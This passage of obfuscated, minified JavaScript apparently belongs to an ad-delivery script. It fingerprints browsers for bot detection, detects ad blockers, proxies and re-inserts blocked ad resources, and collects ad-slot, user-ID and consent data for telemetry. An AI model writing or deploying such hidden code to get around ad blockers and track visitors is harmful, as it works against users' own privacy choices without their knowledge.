S7[s6(0xfcb)][s6(0x883)]([0x1,0x3,,0x4]),[0x4,S5[s6(0x1003)]({'name':s6(0x266)})];case 0x2:return S6=S7[s6(0xfec)](),[0x2,s6(0x5f8)===window[s6(0x10fb)][s6(0xe05)]&&s6(0x9c2)===S6[s6(0x24a)]];case 0x3:throw S7[s6(0xfec)](),new Fs(-0x3,s6(0x462));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const s7=L6;if(void 0x0===document[s7(0xd61)])throw new Fs(-0x1,s7(0x576));var S5=document[s7(0xd61)];if(s7(0x355)!=typeof S5[s7(0x10b9)])throw new Fs(-0x2,s7(0x25b));return S5[s7(0x10b9)]();},'functionBind':function(){const s8=L6;if(void 0x0===Function[s8(0x858)][s8(0xb7e)])throw new Fs(-0x2,s8(0x3cf));return Function[s8(0x858)][s8(0xb7e)][s8(0x766)]();},'process':function(){const s9=L6;var S5=window[s9(0x10c7)],S6=s9(0x10e7);if(void 0x0===S5)throw new Fs(-0x1,''[s9(0x57a)](S6,s9(0x7e1)));if(S5&&s9(0xb21)!=typeof S5)throw new Fs(-0x3,''[s9(0x57a)](S6,s9(0xe00)));return S5;},'distinctiveProps':function(){const sJ=L6;var S5,S6,S7=((S5={})[sJ(0x2ee)]={'window':[sJ(0x2ee)]},S5[sJ(0x78d)]={'window':[sJ(0xac2)]},S5[sJ(0x6a5)]={'window':[sJ(0x40d)]},S5[sJ(0x7c7)]={'window':[sJ(0x3c7)]},S5[sJ(0xb25)]={'window':[sJ(0x1121)]},S5[sJ(0xac6)]={'window':[sJ(0xac6)]},S5[sJ(0x37d)]={'window':[sJ(0x1026),sJ(0xf16)]},S5[sJ(0x547)]={'window':[sJ(0x644)]},S5[Fi]={'window':[sJ(0xbee),sJ(0x46d)]},S5[sJ(0xe57)]={'window':[sJ(0x692)]},S5[Fc]={'window':[sJ(0x7dd),sJ(0x9dc),sJ(0x617),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[sJ(0xdb9),sJ(0x9bd),sJ(0x9e6)]},S5[sJ(0x1135)]={'window':[sJ(0x867)]},S5[sJ(0xa9e)]={'window':[sJ(0xa9e),sJ(0xe69),sJ(0x586),sJ(0x8d7),sJ(0xf9e),sJ(0x252),sJ(0xc7b)],'document':[sJ(0x939),sJ(0x66c),sJ(0xc01),sJ(0xa07),sJ(0x100b),sJ(0xc15),sJ(0xe8d),sJ(0x939),sJ(0x87f),sJ(0xf74),sJ(0x8d4),sJ(0x624),sJ(0x115f),sJ(0xf3b)]},S5[FW]={'window':[sJ(0xe38),sJ(0x1028)]},S5),S8={},S9=Fj(window),SJ=[];for(S6 in(void 0x0!==window[sJ(0x39d)]&&(SJ=Fj(window[sJ(0x39d)])),S7)){var SF=S7[S6];if(void 0x0!==SF){var SS=void 0x0!==SF[sJ(0x8dd)]&&FR[sJ(0x5cc)](void 0x0,FD([S9],SF[sJ(0x8dd)],!0x1)),SK=!(void 0x0===SF[sJ(0x39d)]||!SJ[sJ(0xa82)])&&FR[sJ(0x5cc)](void 0x0,FD([SJ],SF[sJ(0x39d)],!0x1));S8[S6]=SS||SK;}}return S8;}},FU=(function(){const sF=L6;function S5(){const se=a2e;this[se(0xa70)]=void 0x0,this[se(0xe8c)]=void 0x0;}return S5[sF(0x858)][sF(0x275)]=function(){const sS=sF;return this[sS(0xa70)];},S5[sF(0x858)][sF(0xb81)]=function(){const sK=sF;return this[sK(0xe8c)];},S5[sF(0x858)][sF(0x9c8)]=function(){const sN=sF;if(void 0x0===this[sN(0xa70)])throw new Error(sN(0xac3));var S6=function(S9,SJ){const sO=sN;var SF={},SS={'bot':!0x1};for(var SK in SJ){var SN=(0x0,SJ[SK])(S9),SO={'bot':!0x1};sO(0x3c5)==typeof SN?SO={'bot':!0x0,'botKind':SN}:SN&&(SO={'bot':!0x0,'botKind':Fq}),SF[SK]=SO,SO[sO(0x2f6)]&&(SS=SO);}return[SF,SS];}(this[sN(0xa70)],FZ),S7=S6[0x0],S8=S6[0x1];return this[sN(0xe8c)]=S7,S8;},S5[sF(0x858)][sF(0x8f3)]=function(){return FI(this,void 0x0,void 0x0,function(){var S6;return Fr(this,function(S7){const sG=a2e;switch(S7[sG(0xe3c)]){case 0x0:return S6=this,[0x4,Fh(FY)];case 0x1:return S6[sG(0xa70)]=S7[sG(0xfec)](),[0x2,this[sG(0xa70)]];}});});},S5;}());const FC=async()=>{const su=L6;try{if(S5=navigator[su(0xd62)],Boolean(S5)&&function(){const sk=su;if(Fb instanceof RegExp)return Fb;try{Fb=new RegExp(sk(0xe28),'i');}catch(S6){Fb=FT;}return Fb;}()[su(0xf29)](S5))return J7['A'][su(0x2c3)](su(0x229)[su(0x57a)](navigator[su(0xd62)])),!0x0;try{const S6=function(S9){const sP=su;var SJ=(void 0x0===S9?{}:S9)[sP(0xbae)],SF=void 0x0===SJ||SJ;return FI(this,void 0x0,void 0x0,function(){var SS;return Fr(this,function(SK){const sd=a2e;switch(SK[sd(0xe3c)]){case 0x0:return SF&&(function(){const sl=sd;if(!(window[sl(0x301)]||Math[sl(0xa6d)]()>=0.001))try{var SN=new XMLHttpRequest();SN[sl(0x346)](sl(0x761),sl(0xc26)[sl(0x57a)](sl(0x361),sl(0x1106)),!0x0),SN[sl(0xef9)]();}catch(SO){console[sl(0x2d8)](SO);}}()),[0x4,(SS=new FU())[sd(0x8f3)]()];case 0x1:return SK[sd(0xfec)](),[0x2,SS];}});});}({'monitoring':!0x1})[su(0x7e7)](S9=>S9[su(0x9c8)]()),S7=(0x0,J8['c'])((S9,SJ)=>setTimeout(()=>SJ(new Error(su(0x83f))),0x64)),S8=await Promise[su(0x9b7)]([S6,S7]);if(S8&&S8[su(0x2f6)])return J7['A'][su(0x2c3)](su(0x10f0)[su(0x57a)](S8[su(0xfa7)])),!0x0;}catch(S9){return J7['A'][su(0x2c3)](su(0x7dc),S9),!0x1;}}catch(SJ){return J7['A'][su(0x2c3)](su(0x915),SJ),J7['A'][su(0x2d8)](SJ,su(0x7bc)),!0x1;}var S5;return!!navigator[su(0xd62)][su(0x102c)](su(0x4a8));};async function Fm(S5){const sv=L6,S6=await fetch((0x0,J3['Wq'])({'protectUrlContext':S5,'url':''[sv(0x57a)](J0['A'][sv(0xada)],sv(0x7c8)),'endpoint':J0['A'][sv(0xada)]}));return await S6[sv(0x4ed)]();}var Fp=F(0x10b1);function FX(S5){const so=L6;if(Array[so(0x708)](S5)){const S6=S5[so(0xd96)](FX);return S6[so(0xa82)]>0x0&&so(0x3c5)==typeof S6[0x0]?S6[so(0x50b)]((S7,S8)=>String(S7)[so(0x8c9)](String(S8),void 0x0,{'numeric':!0x0,'sensitivity':so(0x852)})):S6;}if(S5&&so(0xb21)==typeof S5&&null!==S5){const S7=Object[so(0x2f1)](S5)[so(0x50b)](),S8={};for(const S9 of S7)S8[S9]=FX(S5[S9]);return S8;}return S5;}var Fw=F(0x10be);const S0=(S5,S6,S7,S8)=>{const sf=L6,S9={};window[sf(0xd9c)]=window[sf(0xd9c)]||{},window[sf(0xd9c)][sf(0xf94)]=window[sf(0xd9c)][sf(0xf94)]||[],window[sf(0xd9c)][sf(0xf94)][sf(0x883)](()=>{const sM=sf,SJ=Math[sM(0xc30)](performance[sM(0x6e6)]());let SF=!0x1;window[sM(0xd9c)][sM(0xabf)]()[sM(0xcf9)](sM(0x905),SS=>{const sE=sM;if(SF)return;const SK=SS[sE(0xf8b)][sE(0xaf8)]()||'';SK&&!S9[SK]&&(S9[SK]={'slotRequested':Math[sE(0xc30)](performance[sE(0x6e6)]())});}),window[sM(0xd9c)][sM(0xabf)]()[sM(0xcf9)](sM(0xb99),SS=>{const sA=sM;if(SF)return;const SK=SS[sA(0xf8b)][sA(0xaf8)]()||'';if(!SK||!S9[SK])return;if(SS[sA(0xd4a)])return;SF=!0x0;const SN=Math[sA(0xc30)](performance[sA(0x6e6)]());!function(SO,SG,Su,Sk,SP,Sd,Sl,Sv){const sz=sA;let So=arguments[sz(0xa82)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();eY(SO,sz(0x1f7),new Map([[sz(0x454),J0['A'][sz(0x837)]],[sz(0x2af),Su[sz(0x766)]()],[sz(0x3b0),Sk],[sz(0x10d1),SP[sz(0x766)]()],[sz(0x1019),Sd[sz(0x766)]()],[sz(0xdc5),Sl[sz(0x766)]()],[sz(0x107f),Sv[sz(0x766)]()],...So]),SG);}(S5,S8,S7,SK,S6,SJ,S9[SK][sA(0x905)],SN);});});};window[L6(0xba8)]=!0x1,window[L6(0xba8)]=!0x0;var S1=F(0x1c09),S2=F(0xe8e);window[L6(0xba8)]=!0x1,window[L6(0xba8)]=!0x0;const S3={'version':L6(0x763),'originalHostname':window[L6(0x2e7)][L6(0x40a)],'configIndex':0x0};(S5=>{const sH=L6;var S6,S7;if(Fy['A'][sH(0x8f3)](),!0x1!==(0x0,Fw['aX'])())try{!(function(){const sg=sH,SJ=sg(0x10be)[sg(0x57a)](sg(0xe88),sg(0xab8)),SF=document[sg(0x108e)](sg(0x40c));SF[sg(0x10e4)]=SJ,document[sg(0xe2f)][sg(0x393)](SF);}());}catch(SJ){}JM['A'][sH(0x8f3)](window);const S8=null===(S6=document[sH(0x327)])||void 0x0===S6?void 0x0:S6[sH(0x3e5)](sH(0x921));if(S8)window[sH(0x8f7)]('r_'+S8,'*');else{var S9;const SF=null===(S9=document[sH(0x327)])||void 0x0===S9?void 0x0:S9[sH(0x3e5)](sH(0xfb1));SF&&window[sH(0x8f7)](SF,'*');}if(null===(S7=document[sH(0x327)])||void 0x0===S7||S7[sH(0xa0b)](),(function(){const sb=sH;let SS=arguments[sb(0xa82)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var SK;if(sb(0x902)===location[sb(0x431)]&&(location[sb(0x431)]='',J1['A'][sb(0x97b)](sb(0x200),null!==(SK=prompt())&&void 0x0!==SK?SK:'',!0x1)),null===document[sb(0x327)])return!0x1;const SN=function(SO,SG,Su){const sy=sb;let Sk=arguments[sy(0xa82)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const SP=(Sd=Su)?new URL(Sd[sy(0x1016)](sy(0xe4e))?Sd:sy(0xb8a)[sy(0x57a)](Sd)):null;var Sd;if(!SP)return null;const Sl=function(So,Sf){const sT=sy;let SM=Sf[sT(0x3e5)](sT(0x8f6))||Sf[sT(0x3e5)](sT(0x1059));if(null===SM)throw new Error(sT(0xba2));return SM=SM[sT(0x1016)]('//')?So[sT(0x765)]+SM:SM,new URL(SM,So[sT(0xeb4)]);}(SO,SG);if(Sl[sy(0x40a)]===SP[sy(0x40a)]&&Sl[sy(0xf3f)]===SP[sy(0xf3f)])return null;Sl[sy(0x88a)]=SP[sy(0x88a)],Sl[sy(0x765)]=/localhost|127.0.0.1/[sy(0xf29)](SP[sy(0x88a)])?sy(0x37a):sy(0x36c),SP[sy(0xf3f)]&&(Sl[sy(0xf3f)]=SP[sy(0xf3f)]),Object[sy(0xc27)](Sk)[sy(0xfb7)](So=>{const sL=sy;let [Sf,SM]=So;Sl[sL(0x90d)][sL(0x97b)](Sf,SM);});const Sv=(0x0,em['R0'])(SG);return Sv[sy(0x954)](sy(0x1059),Sl[sy(0xeb4)]),Sv;}(location,document[sb(0x327)],J1['A'][sb(0x761)](sb(0x200),!0x1),SS);return!!SN&&(document[sb(0x327)][sb(0xb56)]?(0x0,em['WH'])(SN,document[sb(0x327)]):(0x0,em['qj'])(SN),document[sb(0x327)][sb(0xa0b)](),console[sb(0x754)](sb(0xad0)),!0x0);}({'essential':''})))throw new Error(sH(0x1034));try{window[sH(0xcaa)](new CustomEvent(sH(0x830)));}catch(SS){}return Fg[sH(0x9b4)](sH(0x921))?(window[sH(0x3c1)]=J0['A'][sH(0x9f6)],(SK=>{const sI=sH;window[sI(0xcf9)](sI(0x1080),SN=>{const sr=sI;SN[sr(0xf34)]&&sr(0xcf3)===SN[sr(0xf34)][sr(0xcc8)]&&eQ(SK,SN[sr(0xf34)][sr(0x28a)],SN[sr(0xf34)][sr(0xa75)]);});})(S5),J7['A'][sH(0x607)](S5),J7['A'][sH(0x2c3)](sH(0x9f6),J0['A'][sH(0x9f6)]),J7['A'][sH(0x2c3)](sH(0xd2b),J0['A'][sH(0x837)]),J7['A'][sH(0x2c3)](sH(0x2e7),window[sH(0x2e7)][sH(0xeb4)]),J7['A'][sH(0x2c3)](sH(0x5b1),window[sH(0xe9a)][sH(0xd62)]),J7['A'][sH(0x2c3)](sH(0xb20),eW()),J7['A'][sH(0x2c3)](sH(0x9d6),J6['A'][sH(0x10f6)]()[sH(0x766)]()),J0['A'][sH(0x2c3)]||sH(0x10cf)===J1['A'][sH(0x761)](sH(0xcbc),!0x1)?((0x0,JU['z'])((0x0,eG['i7'])(sH(0x30e))),window[sH(0xcbb)]=J2['md'],window[sH(0xffe)]=J2['ks'],window[sH(0xac4)]=J2['_'],window[sH(0x85a)]=SK=>(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SK,'kind':J3['MN'][sH(0xb5a)],'endpoint':J0['A'][sH(0xada)]}),window[sH(0xaf9)]=J3['sH'],window[sH(0x90e)]=J3['EW'],window[sH(0x368)]=SK=>e1({'_window':window,'protectUrlContext':S5,'html':SK}),window[sH(0x7f5)]=SK=>(0x0,JW['dv'])({'protectUrlContext':S5,'stylesheet':SK})):(0x0,JU['z'])((0x0,eG['i7'])()),!0x0):(console[sH(0x754)](sH(0x1126)),!0x1);})(S3)&&(async S5=>{const sD=L6;try{var S6,S7,S8,S9;null!==(S7=(S6=window)[sD(0xf44)])&&void 0x0!==S7||(S6[sD(0xf44)]={}),window[sD(0xf44)][sD(0x3e0)]=!0x0,window[sD(0xf44)][sD(0xbe9)]=function(){const sa=sD;var Sk,SP,Sd,Sl,Sv,So,Sf,SM,SE,SA,Sz,SH,Sg,Sb,Sy,ST,SL;let SI=arguments[sa(0xa82)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Sr=JSON[sa(0xc65)](FX({'a_summary':{'gpt':{'paths':null===(Sk=window[sa(0xd9c)])||void 0x0===Sk||null===(Sk=Sk[sa(0xabf)]())||void 0x0===Sk||null===(Sk=Sk[sa(0x436)]())||void 0x0===Sk?void 0x0:Sk[sa(0xd96)](Sc=>Sc[sa(0xaf8)]())}},'prebid':{'config':null===(SP=window[sa(0x204)])||void 0x0===SP||null===(Sd=SP[sa(0x57f)])||void 0x0===Sd?void 0x0:Sd[sa(0x38d)](SP),'userIds':null===(Sl=window[sa(0x204)])||void 0x0===Sl||null===(Sv=Sl[sa(0x6f5)])||void 0x0===Sv?void 0x0:Sv[sa(0x38d)](Sl),'adUnits':null===(So=window[sa(0x204)])||void 0x0===So?void 0x0:So[sa(0x9be)],'installedModules':null===(Sf=window[sa(0x204)])||void 0x0===Sf?void 0x0:Sf[sa(0x202)],'consentMetadata':null===(SM=window[sa(0x204)])||void 0x0===SM||null===(SE=SM[sa(0x2fc)])||void 0x0===SE?void 0x0:SE[sa(0x38d)](SM)},'prebid_detail':SI?{'bidResponses':null===(SA=window[sa(0x204)])||void 0x0===SA||null===(Sz=SA[sa(0xf39)])||void 0x0===Sz?void 0x0:Sz[sa(0x38d)](SA),'events':null===(SH=window[sa(0x204)])||void 0x0===SH||null===(Sg=SH[sa(0x2c8)])||void 0x0===Sg?void 0x0:Sg[sa(0x38d)](SH)}:void 0x0,'gpt':{'config':null===(Sb=window[sa(0xd9c)])||void 0x0===Sb||null===(Sy=Sb[sa(0x57f)])||void 0x0===Sy?void 0x0:Sy[sa(0x38d)](Sb),'pubads':{'slots':null===(ST=window[sa(0xd9c)])||void 0x0===ST||null===(ST=ST[sa(0xabf)]())||void 0x0===ST||null===(ST=ST[sa(0x436)]())||void 0x0===ST?void 0x0:ST[sa(0xd96)](Sc=>({'adUnitPath':Sc[sa(0xaf8)](),'attributeKeys':Sc[sa(0xce7)](),'categoryExclusions':Sc[sa(0xdf0)](),'clickUrl':Sc[sa(0x6a7)](),'slotId':Sc[sa(0xe74)](),'sizes':Sc[sa(0x42a)](),'outOfPage':Sc[sa(0x424)](),'services':Sc[sa(0xa67)]()[sa(0xd96)](SV=>({'name':SV[sa(0x885)]()})),'targeting':Object[sa(0xdc2)](Sc[sa(0x7c0)]()[sa(0xd96)](SV=>[SV,Sc[sa(0xc95)](SV)]))})),'targeting':Object[sa(0xdc2)](null===(SL=window[sa(0xd9c)])||void 0x0===SL||null===(SL=SL[sa(0xabf)]())||void 0x0===SL||null===(SL=SL[sa(0x7c0)]())||void 0x0===SL?void 0x0:SL[sa(0xd96)](Sc=>{const si=sa;var SV;return[Sc,null===(SV=window[si(0xd9c)])||void 0x0===SV||null===(SV=SV[si(0xabf)]())||void 0x0===SV?void 0x0:SV[si(0xc95)](Sc)];}))}}})),SD=function(Sc){const sc=sa,SV=new TextEncoder()[sc(0x721)](Sc);let SW='';for(let Sq=0x0;Sq<SV[sc(0xa82)];Sq++)SW+=String[sc(0x1ea)](SV[Sq]);return btoa(SW);}(Sr);try{var Sa,Si;null===(Sa=(Si=window)[sa(0x636)])||void 0x0===Sa||Sa[sa(0x38d)](Si,SD);}catch(Sc){}return SD;};const SS=Math[sD(0xc30)](performance[sD(0x6e6)]());if(eU(0.01),await((async()=>{const sV=sD,Sk=FC(),SP=J1['A'][sV(0x761)](sV(0x107c));return SP?Boolean(SP):await Sk;})())&&!Fz(location[sD(0xeb4)])&&!J0['A'][sD(0x2c3)]&&sD(0x10cf)!==J1['A'][sD(0x761)](sD(0xcbc),!0x1))return eB(S5,new Map([[sD(0x39c),sD(0x730)]])),void J7['A'][sD(0x2c3)](sD(0xf83));try{JG();}catch(Sk){J7['A'][sD(0x2c3)](sD(0x26e)[sD(0x57a)](Sk)),(0x0,JF['Pf'])(Sk,new URL(J0['A'][sD(0xada)])[sD(0x40a)],async SP=>await J7['A'][sD(0x42b)](sD(0xaac),SP));}const SK=(0x0,Fp['i'])();if(!SK)return void J7['A'][sD(0x2c3)](sD(0xf7b));eU(SK[sD(0xc83)]),J7['A'][sD(0x2c3)](sD(0xbe7),SK);const SN=(window[sD(0x2e7)][sD(0x2cc)]+window[sD(0x2e7)][sD(0x431)])[sD(0x102c)](sD(0x47a))||sD(0x10cf)===J1['A'][sD(0x761)](sD(0x47a),!0x1);if(!SK)return J7['A'][sD(0x2c3)](sD(0xdd2));if(null!==(S8=null==SK?void 0x0:SK[sD(0xaf3)])&&void 0x0!==S8&&!S8&&window[sD(0x27d)]!==window[sD(0x35b)])return J7['A'][sD(0x2c3)](sD(0x207));if(!SK[sD(0x886)]&&!J0['A'][sD(0x2c3)]&&sD(0x10cf)!==J1['A'][sD(0x761)](sD(0xcbc),!0x1)&&!SN)return J7['A'][sD(0x2c3)](sD(0x426));J1['A'][sD(0xbcc)](!!SK[sD(0x1008)]),(0x0,FH['Nq'])();const [SO,SG]=null!=SK&&SK[sD(0x569)]||SN?[!0x0,!0x0]:await Promise[sD(0x1f9)]([(0x0,eA['H4'])(SK[sD(0x637)]),(0x0,eA['jy'])(SK[sD(0x320)])]);if(window[sD(0xf44)][sD(0x3ff)]=SO,(0x0,FH['B3'])(),J7['A'][sD(0x2c3)](sD(0xc90),SO),J7['A'][sD(0x2c3)](sD(0xf97),SG),SK[sD(0x637)]&&SK[sD(0x637)][sD(0xa82)]>0x0&&(SK[sD(0xc83)]>Math[sD(0xa6d)]()||sD(0x10cf)===J1['A'][sD(0x761)](sD(0xcbc),!0x1)||J0['A'][sD(0x2c3)])&&(0x0,eA['yj'])(S5,SK[sD(0xc83)],SO,SG),SK[sD(0xed5)]){const SP=await async function(Sd){const sW=sD;try{const Sl=J1['A'][sW(0x761)](sW(0x208));if(Sl)try{const So=JSON[sW(0x62f)](Sl);if(So[sW(0x10a7)]&&So[sW(0x10a7)]+0x5265c00>Date[sW(0x6e6)]())return Fm(Sd)[sW(0x7e7)](Sf=>{const sq=sW;Sf&&J1['A'][sq(0x97b)](sq(0x208),JSON[sq(0xc65)]({...Sf,'cachedAt':Date[sq(0x6e6)]()}));}),So;}catch(Sf){}const Sv=await Fm(Sd);return Sv&&J1['A'][sW(0x97b)](sW(0x208),JSON[sW(0xc65)]({...Sv,'cachedAt':Date[sW(0x6e6)]()})),Sv;}catch(SM){return J7['A'][sW(0x2d8)](sW(0xf62),SM),{'ivt':!0x1,'reason':sW(0x2d8)};}}(S5);if(SP[sD(0x208)])return eB(S5,new Map([[sD(0x39c),SP[sD(0x44b)]],[sD(0x2af),SO[sD(0x766)]()]])),void J7['A'][sD(0x2c3)](sD(0xd76));}eh(S5,SO,SO&&SG,null!==(S9=SK[sD(0xdeb)])&&void 0x0!==S9&&S9);try{var SJ;const Sd=null===(SJ=SK[sD(0x29c)])||void 0x0===SJ?void 0x0:SJ[sD(0x78b)](Sl=>Sl[sD(0x259)]);var SF;Sd&&((Sl,Sv,So,Sf,SM,SE,SA)=>{const ss=sD,Sz=Sf?So:So/0x2;((SH,Sg)=>!(['US','CA','DE','FR','AU'][ss(0x102c)](SH)||Math[ss(0xa6d)]()>Sg))(Sv,Sz)&&(Sf&&!SM&&SE||S0(Sl,SA,Sf,Sz));})(S5,SK[sD(0xbdf)],SK[sD(0xc83)],SO,SG,null!==(SF=Sd[sD(0x58d)])&&void 0x0!==SF&&SF,SS);}catch(Sl){}function Su(){const sh=sD;try{const Sv=window[sh(0xd9c)];return!!Sv&&sh(0x868)===Sv[sh(0x800)][sh(0x766)]();}catch(So){return!0x1;}}if(J6['A'][sD(0x1160)]()&&setTimeout(()=>{Su()&&((Sv,So)=>{const sx=a2e;ej(Sv,sx(0x5b6),new Map([[sx(0x454),J0['A'][sx(0x837)]],[sx(0x2af),So[sx(0x766)]()]]));})(S5,SO);},0x41b),!(0x0,ek['Gb'])(SK[sD(0xcd2)])&&!Fz(location[sD(0xeb4)]))return void J7['A'][sD(0x2c3)](sD(0x73c));if(SK[sD(0x8d3)]&&(0x0,ek['oi'])(SK[sD(0x8d3)]))return(Sv=>{const sB=sD;ej(Sv,sB(0xd65),new Map([[sB(0x454),J0['A'][sB(0x837)]]]));})(S5),void J7['A'][sD(0x2c3)](sD(0xecf));try{await(async(Sv,So,Sf,SM)=>{const sj=sD;try{var SE,SA,Sz;if(!(0x0,J3['Gy'])(Sv))return void J7['A'][sj(0x2c3)](sj(0x247));if((0x0,J5['C8'])(Sv,J0['A'][sj(0xada)]),function(SD){const st=sj;var Sa;const [Si,Sc]=function(SW){const Sq={'loaded':!0x0,'isAdBlockerDetected':SW};return[{'cmd':{'push':Ss=>Ss(Sq)},'loaded':!0x0,'isAdBlockerDetected':SW},Sq];}(SD),SV=null===(Sa=window[st(0xf44)])||void 0x0===Sa?void 0x0:Sa[st(0xf94)];window[st(0xf44)]={...window[st(0xf44)],...Si},Array[st(0x708)](SV)&&SV[st(0xfb7)](SW=>{try{SW(Sc);}catch(Sq){}});}(Sf),!Sf)return J7['A'][sj(0x2c3)](sj(0xcb9)),[sj(0x89e),sj(0xfbd),sj(0x3ee),sj(0xb37)][sj(0x20d)](SD=>location[sj(0x40a)][sj(0x102c)](SD))&&(sj(0x10cf)===J1['A'][sj(0x761)](sj(0xcbc),!0x1)||J0['A'][sj(0x2c3)]||Math[sj(0xa6d)]()<0.05)&&setTimeout(()=>JT(Sv,!0x1),0x64),void(ei&&[][sj(0x20d)](SD=>location[sj(0x88a)][sj(0xe39)](SD))&&function(SD){const sR=sj,Sa=new Set();window[sR(0x33e)](()=>{const sQ=sR;window[sQ(0xd9c)]&&window[sQ(0xd9c)][sQ(0xf94)]&&window[sQ(0xd9c)][sQ(0xf94)][sQ(0x883)](()=>{const sZ=sQ;window[sZ(0xd9c)][sZ(0xabf)]()[sZ(0x436)]()[sZ(0xd96)](Si=>function(Sc){const sn=sZ;var SV,SW;const Sq=null===(SV=Sc[sn(0xe74)]())||void 0x0===SV?void 0x0:SV[sn(0x7fc)](),Ss=Sc[sn(0xaf8)](),Sh=Sc[sn(0x820)](),Sx=null===(SW=Sc[sn(0x42a)]())||void 0x0===SW?void 0x0:SW[sn(0xd96)](SR=>[SR[sn(0xe49)],SR[sn(0x407)]]),SB=document[sn(0x774)](Sh);if(!SB)return null;const Sj=function(SR){const sY=sn;let SQ='#'+SR['id'],SZ=SR[sY(0x104f)];for(;SZ;){var Sn;const SY=SZ[sY(0x1ff)][sY(0xe1e)](),SU=SZ[sY(0x3e5)]('id'),SC=null===(Sn=SZ[sY(0x3e5)](sY(0x5fa)))||void 0x0===Sn?void 0x0:Sn[sY(0x267)]('\x20');SQ=SU?SY+'#'+SU+sY(0x6e3)+SQ:SC?SY+'.'+SC[sY(0xe19)]('.')+sY(0x6e3)+SQ:SY+sY(0x6e3)+SQ,SZ=SZ[sY(0x104f)];}return SQ[sY(0xa82)]>0x64?SQ[sY(0xce0)](SQ[sY(0xa82)]-0x64):SQ;}(SB);return{'id':Sq,'adUnitPath':Ss,'slotElementId':Sh,'sizes':Sx,'selector':Sj};}(Si))[sZ(0x73a)](Si=>Si&&!Sa[sZ(0x1fa)](Si['id']))[sZ(0xfb7)](Si=>{const sU=sZ;Sa[sU(0x5d9)](Si['id']),function(Sc,SV){const sC=sU;ej(Sc,sC(0x276),new Map([['id',SV['id']],[sC(0x3b0),SV[sC(0xfdd)]],[sC(0xdae),SV[sC(0x112a)]],[sC(0xe30),SV[sC(0xe30)][sC(0xd96)](SW=>SW[sC(0xe19)]('x'))[sC(0xe19)]('|')],[sC(0x56a),SV[sC(0x56a)]],[sC(0x454),J0['A'][sC(0x837)]]]));}(SD,Si);});});},0x3e8);}(Sv));const SH=(0x0,FP['z9'])(So[sj(0x29c)]);if(!SH)return void J7['A'][sj(0x2c3)](sj(0x10d8));Sv[sj(0x66b)]=SH[sj(0x66b)];const Sg=SH[sj(0x29c)];if(J7['A'][sj(0x2c3)](sj(0xa2e)[sj(0x57a)](SH[sj(0x66b)],',\x20')[sj(0x57a)](JSON[sj(0xc65)](Sg))),Sg[sj(0xbf3)]&&!new URL(window[sj(0x2e7)][sj(0xeb4)])[sj(0x90d)][sj(0x1fa)](sj(0xdd7)))return void J7['A'][sj(0x2c3)](sj(0x1138));if(Sg[sj(0x58d)]&&!SM)return void J7['A'][sj(0x2c3)](sj(0x91e));null!==(SE=Sg[sj(0xe65)])&&void 0x0!==SE&&SE[sj(0xf9d)]&&await async function(SD,Sa){const sm=sj,Si=SD[sm(0x87d)](SV=>Array[sm(0x103b)](document[sm(0xbf6)](sm(0xecc)[sm(0x57a)](SV,'\x22]'))))[sm(0x73a)](SV=>SV instanceof HTMLLinkElement)[sm(0xd96)](SV=>{const sp=sm,SW=SV[sp(0x3e5)](sp(0xeb4));return SW?new Promise(Sq=>{const sX=sp,Ss=document[sX(0x108e)](sX(0xb1f));Ss[sX(0x357)]=!0x0,Array[sX(0x103b)](SV[sX(0x8bc)])[sX(0xfb7)](SB=>{const sw=sX;Ss[sw(0x954)](SB[sw(0xdfa)],SB[sw(0x977)]);}),Ss[sX(0xeb4)]=(0x0,J3['Wq'])({'protectUrlContext':Sa,'url':SW,'kind':J3['MN'][sX(0xeb3)],'endpoint':J0['A'][sX(0xada)]});let Sh=null;const Sx=SB=>{const h0=sX;null!==Sh&&(clearTimeout(Sh),Sh=null),Ss[h0(0xa80)]=null,Ss[h0(0x27c)]=null,Sq(SB);};Sh=setTimeout(()=>{Sx(!0x1);},0xbb8),Ss[sX(0xa80)]=()=>{const h1=sX;SV[h1(0x357)]=!0x0,Sx(!0x0);},Ss[sX(0x27c)]=()=>{Sx(!0x1);},SV[sX(0xdcd)](sX(0xb74),Ss);}):Promise[sp(0xf72)](!0x1);}),Sc=await Promise[sm(0x1f9)](Si);J7['A'][sm(0x2c3)](sm(0x10b2)[sm(0x57a)](JSON[sm(0xc65)](Sc)));}(Sg[sj(0xe65)][sj(0xf9d)],Sv),J6['A'][sj(0x1160)]()&&J6['A'][sj(0xa44)]()&&(0x0,S2['Y'])(Sv),[sj(0x89e),sj(0xfbd),sj(0x3ee),sj(0xb37)][sj(0x20d)](SD=>location[sj(0x40a)][sj(0x102c)](SD))&&setTimeout(()=>JT(Sv,!0x0),0x64);const Sb=window,Sy=(0x0,Jr['VS'])(Sg[sj(0xe65)]);if(FM(Sv,Sb,Sy,{'shouldHookDomContentLoadedLateListeners':!!Sg[sj(0xbe2)]}),function(SD,Sa){const h2=sj;var Si;if(J7['A'][h2(0x2c3)](h2(0x7d3)),null!==(Si=window[h2(0x27e)])&&void 0x0!==Si&&Si[h2(0xe3e)])return;const Sc=window[h2(0x27e)]||[];window[h2(0x27e)]={'push':Sq=>FE(Sq),'__replaced':!0x0};for(const Sq of[...Sc][h2(0xd2d)]())FE(Sq);const SV=Ss=>{const h3=h2;if(h3(0xdfe)===Ss[h3(0x39c)]){const Sx=Ss[h3(0xad9)][0x0]instanceof Request?Ss[h3(0xad9)][0x0][h3(0x1156)]:Ss[h3(0xad9)][0x0];J7['A'][h3(0x2c3)](h3(0x5e0),Ss[h3(0xad9)][0x0],h3(0xe56),(0x0,Jr['pI'])(Sa,Sx),h3(0xd9a),SD[h3(0xdfe)],SD[h3(0xdfe)][h3(0x5ba)]),(0x0,Jr['pI'])(Sa,Sx)?SD[h3(0xdfe)](...Ss[h3(0xad9)])[h3(0x7e7)](Ss[h3(0xf72)],Ss[h3(0xaeb)]):Ss[h3(0xaeb)](...Ss[h3(0x550)]);}else{if(h3(0xc84)===Ss[h3(0x39c)]){const 